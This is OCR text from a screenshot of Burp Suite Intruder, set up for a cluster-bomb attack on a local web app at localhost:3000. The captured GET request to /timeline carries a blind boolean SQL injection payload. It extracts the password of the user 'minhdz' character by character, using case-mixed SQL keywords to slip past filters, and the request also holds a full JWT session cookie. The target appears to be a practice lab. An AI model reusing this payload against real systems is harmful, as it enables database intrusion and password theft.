 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.1.1.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:3000 Update Host header to match target Add §
Clear §
Auto §
Refresh
1 GET /timeline?id=1'+anD+SUBSTRing((SeLEcT+password+From+"user"+whEre+username='minhdz'),§1§,1)='§a§ HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Not(A:Brand";v="24", "Chromium";v="122"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Cookie: jwt=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZCI6MywidXNlcm5hbWUiOiJtaW5oZHoiLCJpYXQiOjE3MTMzMTU1MDcsImV4cCI6MTcxMzc0NzUwN30.5NREE-tjXdiF0OPL8EXy
uD_gsBQUAFFbPdPFd0Kwnj8
16 Connection: close
17
? Search 2 highlights Clear
2 payload positions Length: 905